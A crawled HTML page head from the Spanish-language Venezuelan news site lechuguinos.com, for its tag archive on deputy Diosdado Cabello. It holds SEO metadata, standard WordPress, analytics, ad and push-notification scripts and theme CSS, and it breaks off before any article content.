

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/diputado-diosdado-cabello/
body_size: 23173
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/diputado-diosdado-cabello/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/diputado-diosdado-cabello\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/diputado-diosdado-cabello\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/diputado-diosdado-cabello\/#listItem","position":2,"name":"Diputado Diosdado Cabello","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/diputado-diosdado-cabello\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/diputado-diosdado-cabello\/","name":"Diputado Diosdado Cabello - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/diputado-diosdado-cabello\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/diputado-diosdado-cabello/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diputado Diosdado Cabello archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/diputado-diosdado-cabello/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/diputado-diosdado-cabello/","url":"https://www.lechuguinos.com/tag/diputado-diosdado-cabello/","name":"Diputado Diosdado Cabello archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/diputado-diosdado-cabello/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/diputado-diosdado-cabello/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2016/11/Op-1.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/diputado-diosdado-cabello/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/diputado-diosdado-cabello/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2016/11/Op-1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2016/11/Op-1.jpg","width":700,"height":400,"caption":"Foto Lechuguinos"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/diputado-diosdado-cabello/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Diputado Diosdado Cabello"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Diputado Diosdado Cabello del feed" href="https://www.lechuguinos.com/tag/diputado-diosdado-cabello/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/2012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"8fcd3d0e41","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
